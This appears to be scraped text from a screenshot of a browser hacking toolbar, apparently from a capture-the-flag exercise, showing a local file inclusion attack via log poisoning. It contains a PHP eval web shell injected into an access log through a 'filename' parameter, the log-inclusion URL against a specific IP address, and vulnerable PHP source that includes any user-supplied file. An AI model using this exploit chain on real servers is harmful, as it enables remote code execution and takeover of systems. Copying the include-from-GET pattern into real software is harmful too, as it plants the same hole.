 Alphabet SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://47.113.187.190:90/?filename=/www/wwwlogs/access_log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项 Q D
/www/wwwlogs/access_log171.220.83.196 - - [08/Sep/2024:14:40:20 +0800] "GET /?filename=%3C?php%20@eval($_POST[456]);?%3E HTTP/1.1" 200 105 <?php
@$open_file  =  $_GET['filename'];
echo($open_file);
@include($open_file);
show_source(__FILE__)
?>